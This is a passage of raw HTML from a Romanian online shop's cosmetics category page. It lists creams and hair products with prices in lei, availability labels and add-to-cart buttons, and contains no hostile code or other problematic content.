								</div>
							 
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/nuantator-par-" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Nuantator par </h4>
											<span class="d-none">(12 produse)</span>
										</div>
										</a>
								</div>
							 
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/par-tratament" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Par tratament</h4>
											<span class="d-none">(16 produse)</span>
										</div>
										</a>
								</div>
							 
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/sampon-de-par-" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Sampon de par </h4>
											<span class="d-none">(15 produse)</span>
										</div>
										</a>
								</div>
							 
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/sapunuri-naturale" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Sapunuri naturale</h4>
											<span class="d-none">(10 produse)</span>
										</div>
										</a>
								</div>
							 
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/vopsea-de-par" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Vopsea de par</h4>
											<span class="d-none">(58 produse)</span>
										</div>
										</a>
								</div>
							 
						 
					</div>
				
			 
		 
			 
				
					<div class="no_subs_c">
						<a href="https://www.foartebune.ro/Diverse-tratamente" class="active_category_single">  
							 
							<div class="categ_name">
								Diverse 
								<span class="d-none">(59 produse)</span>
							</div>
						</a>
					</div>
				
			 
			</div>
</div>
  </aside>

								<div id="content" class="col-12 col-lg-9 col-xl-10 px-0 pl-lg-5"><div id="mfilter-content-container">
		  		  <div class="section_title_categorys my-0 py-0" style="background: #fff">
				<div class="container-fluid text-left px-3 py-3">
					<div class="containeralin">

								<div class="row mx-0 align-items-center mtopsortcateg">
									<div class="col-6 px-0">
									Afișate 25 - 48 din 190 produse
									</div>
									<div class="col-6 px-0 d-flex justify-content-end">
									<div class="form-group input-group input-group-sm" style="width: initial; margin-bottom: 0px;">
										<div class="select">
										<select id="input-sort" class="form-controll" onchange="location = this.value;">
																																				<option value="https://www.foartebune.ro/Tratamente-cosmetice?sort=p.sort_order&amp;order=ASC" selected="selected">Standard</option>
																																																<option value="https://www.foartebune.ro/Tratamente-cosmetice?sort=pd.name&amp;order=ASC">Nume (A - Z)</option>
																																																<option value="https://www.foartebune.ro/Tratamente-cosmetice?sort=pd.name&amp;order=DESC">Nume (Z - A)</option>
																																																<option value="https://www.foartebune.ro/Tratamente-cosmetice?sort=p.price&amp;order=ASC">Preț (Mic &gt; Mare)</option>
																																																<option value="https://www.foartebune.ro/Tratamente-cosmetice?sort=p.price&amp;order=DESC">Preț (Mare &gt; Mic)</option>
																																																<option value="https://www.foartebune.ro/Tratamente-cosmetice?sort=rating&amp;order=DESC">Evaluare (cea mai mare)</option>
																																																<option value="https://www.foartebune.ro/Tratamente-cosmetice?sort=rating&amp;order=ASC">Evaluare (cea mai scăzută)</option>
																																																<option value="https://www.foartebune.ro/Tratamente-cosmetice?sort=p.model&amp;order=ASC">Model (A - Z)</option>
																																																<option value="https://www.foartebune.ro/Tratamente-cosmetice?sort=p.model&amp;order=DESC">Model (Z - A)</option>
																																	</select>
										</div>
									</div>
									</div>
								</div>
								</div>
				</div>
			</div>
			
			<div class="row stamps align-items-center justify-content-start categordsort mx-0 d-none">
				<div class="col-12 col-sm-4 col-lg-2 col-xl-4 px-3 pt-3 pt-sm-0">
					<div class="btn-group btn-group-sm">
						<p class="sorteaza d-none d-lg-block">Vezi:</p>
						<button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip"><i class="fa fa-th-list"></i></button>
						<button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip"><i class="fa fa-th"></i></button>
					</div>
					<a href="https://www.foartebune.ro/index.php?route=product/compare" class="sorteaza d-none">Comparați produse (0)</a>
				</div>
				
				<div class="col-12 col-sm-4 col-lg-5 col-xl-4 px-3 mb-3 mb-sm-0">
					<div class="form-group input-group input-group-sm mb-0 justify-content-lg-end">
						<p class="sorteaza d-none d-lg-block">Afișare:</p>
						<div class="select">
						<select id="input-limit" class="form-controll" onchange="location = this.value;">
																								<option value="https://www.foartebune.ro/Tratamente-cosmetice?limit=24" selected="selected">24 pe pagina</option>
																																<option value="https://www.foartebune.ro/Tratamente-cosmetice?limit=48">48 pe pagina</option>
																																<option value="https://www.foartebune.ro/Tratamente-cosmetice?limit=96">96 pe pagina</option>
																					</select>
						</div>
					</div>
					
				</div>
			</div>
			
		<div class="row mt-4"> 
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-antirid-de-zi-cu-aur-180ml-20-ml-gratis-organique" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Crema%20mare%20aur%202700x220-600x600.webp" alt="Crema antirid de zi cu aur 180ml + 20 ml gratis Organique" title="Crema antirid de zi cu aur 180ml + 20 ml gratis Organique" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-antirid-de-zi-cu-aur-180ml-20-ml-gratis-organique" class="productname col-12 px-0">Crema antirid de zi cu aur 180ml + 20 ml gratis Organique</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="">
										<div class="indisponibil">INDISPONIBIL</div>
									</div>
																					</div>
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-antirid-de-zi-cu-aur-180ml-20-ml-gratis-organique" class="addtocartpages" type="button" aria-label="Adaugare Cos">Vezi produs</a>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-antirid-de-zi-si-noapte-naturissima" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Crema%20antirid%20Naturissima-600x600.webp" alt="Crema antirid de zi si noapte Naturissima" title="Crema antirid de zi si noapte Naturissima" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-antirid-de-zi-si-noapte-naturissima" class="productname col-12 px-0">Crema antirid de zi si noapte Naturissima</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">65.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('547');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-calcaie-si-picioare" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Crema%20calcaie%20picioare%20Herbacin-600x600.webp" alt="Crema calcaie si picioare" title="Crema calcaie si picioare" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-calcaie-si-picioare" class="productname col-12 px-0">Crema calcaie si picioare</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">36.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('180');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-corp-cu-aur-dermasel-" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Crema%20corp%20cu%20aur%20Dermasel-600x600.webp" alt="Crema de corp cu aur Dermasel " title="Crema de corp cu aur Dermasel " class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-corp-cu-aur-dermasel-" class="productname col-12 px-0">Crema de corp cu aur Dermasel </a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">77.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('296');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-corp-cu-ghimbir-lamaita-si-vitamina-e-" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Crema%20de%20corp%20cu%20ghimbir%20si%20lamaita-600x600.webp" alt="Crema de corp cu ghimbir, lamaita si vitamina E   " title="Crema de corp cu ghimbir, lamaita si vitamina E   " class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-corp-cu-ghimbir-lamaita-si-vitamina-e-" class="productname col-12 px-0">Crema de corp cu ghimbir, lamaita si vitamina E   </a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodspecial">33.00 lei</div> <div class="priceprodold">38.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('516');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-corp-cu-mango-si-vitamina-e" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Crema%20de%20corp%20cu%20mango-600x600.webp" alt="Crema de corp cu mango si vitamina E" title="Crema de corp cu mango si vitamina E" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-corp-cu-mango-si-vitamina-e" class="productname col-12 px-0">Crema de corp cu mango si vitamina E</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodspecial">33.00 lei</div> <div class="priceprodold">38.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('517');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-corp-for-men-only" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Crema%20de%20corp%20men%20only%20900x854-600x600.webp" alt="Crema de corp For Men Only" title="Crema de corp For Men Only" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-corp-for-men-only" class="productname col-12 px-0">Crema de corp For Men Only</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodspecial">34.00 lei</div> <div class="priceprodold">38.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('337');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-fata-pentru-pete-si-pistrui" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Crema%20de%20fata%20pentru%20pete%20si%20pistrui-600x600.webp" alt="Crema de fata pentru pete si pistrui" title="Crema de fata pentru pete si pistrui" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-fata-pentru-pete-si-pistrui" class="productname col-12 px-0">Crema de fata pentru pete si pistrui</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="">
										<div class="indisponibil">INDISPONIBIL</div>
									</div>
																					</div>
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-fata-pentru-pete-si-pistrui" class="addtocartpages" type="button" aria-label="Adaugare Cos">Vezi produs</a>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-maini-cu-glicerina-si-musetel" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Produse/Crema%20de%20maini%20musetel%20Herbacin-600x600.webp" alt="Crema de maini cu glicerina si musetel" title="Crema de maini cu glicerina si musetel" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-maini-cu-glicerina-si-musetel" class="productname col-12 px-0">Crema de maini cu glicerina si musetel</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">25.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('406');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-maini-cu-pila" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Set%20crema%20de%20maini%20plus%20pila-600x600.webp" alt="Crema de maini cu pila" title="Crema de maini cu pila" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-maini-cu-pila" class="productname col-12 px-0">Crema de maini cu pila</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">30.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('567');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-noapte-cu-aur-efect-de-lifting-organique" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Crema%20de%20noapte%20cu%20aur%20Organique-600x600.webp" alt="Crema de noapte cu aur, efect de lifting ORGANIQUE" title="Crema de noapte cu aur, efect de lifting ORGANIQUE" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-noapte-cu-aur-efect-de-lifting-organique" class="productname col-12 px-0">Crema de noapte cu aur, efect de lifting ORGANIQUE</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">155.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('295');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-zi-antirid-dermasel" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Crema%20antirid%20Dermasel%20de%20zi-600x600.webp" alt="Crema de zi antirid Dermasel" title="Crema de zi antirid Dermasel" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-de-zi-antirid-dermasel" class="productname col-12 px-0">Crema de zi antirid Dermasel</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">121.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('546');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/Crema dermatoze Hirudinaria" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Produse/Crema%20Dermatoze%20Hirudinaria-600x600.webp" alt="Crema dermatoze Hirudinaria" title="Crema dermatoze Hirudinaria" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/Crema dermatoze Hirudinaria" class="productname col-12 px-0">Crema dermatoze Hirudinaria</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">30.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('596');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-faciala-pentru-barbati-organique" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Crema%20faciala%20pentru%20barbati%20Organique-600x600.webp" alt="Crema faciala pentru barbati Organique" title="Crema faciala pentru barbati Organique" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-faciala-pentru-barbati-organique" class="productname col-12 px-0">Crema faciala pentru barbati Organique</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">80.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('334');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice?product_id=644" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Article/Crema%20ingrijire%20dermatoze-600x600.webp" alt="Crema ingrijire dermatoze" title="Crema ingrijire dermatoze" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice?product_id=644" class="productname col-12 px-0">Crema ingrijire dermatoze</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="">
										<div class="indisponibil">INDISPONIBIL</div>
									</div>
																					</div>
										<a href="https://www.foartebune.ro/Tratamente-cosmetice?product_id=644" class="addtocartpages" type="button" aria-label="Adaugare Cos">Vezi produs</a>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/Crema-ingrijirea pielii- AE -Premium -Quality" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Article/Crema%20AE%20promo%20instagram-600x600.webp" alt="Crema ingrijirea pielii AE Premium Quality" title="Crema ingrijirea pielii AE Premium Quality" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/Crema-ingrijirea pielii- AE -Premium -Quality" class="productname col-12 px-0">Crema ingrijirea pielii AE Premium Quality</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodspecial">55.00 lei</div> <div class="priceprodold">70.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('628');">+ Adauga in cos</button>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/Crema-pentru-calcaie-crapate-fisuri-profunde" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Produse/Crema%20pentru%20calcaie%20crapate%20cu%20fisuri%20profunde-600x600.webp" alt="Crema pentru calcaie crapate - fisuri profunde" title="Crema pentru calcaie crapate - fisuri profunde" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/Crema-pentru-calcaie-crapate-fisuri-profunde" class="productname col-12 px-0">Crema pentru calcaie crapate - fisuri profunde</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="">
										<div class="indisponibil">INDISPONIBIL</div>
									</div>
																					</div>
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/Crema-pentru-calcaie-crapate-fisuri-profunde" class="addtocartpages" type="button" aria-label="Adaugare Cos">Vezi produs</a>
										</div>
				  </div>
				  </div>
					<div class="col-12 col-md-6 col-lg-4 col-xxl-3">
			<div class="product-thumb">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-reparatorie-si-regeneranta-pentru-par" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Crema%20reparatorie%20si%20regeneranta%20pentru%20par%20Hairwonder-600x600.webp" alt="Crema reparatorie si regeneranta pentru par" title="Crema reparatorie si regeneranta pentru par" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice/crema-reparatorie-si-regeneranta-pentru-par" class="productname col-12 px-0">Crema reparatorie si regeneranta pentru par</a>
						
						<div class="ratingprodus">
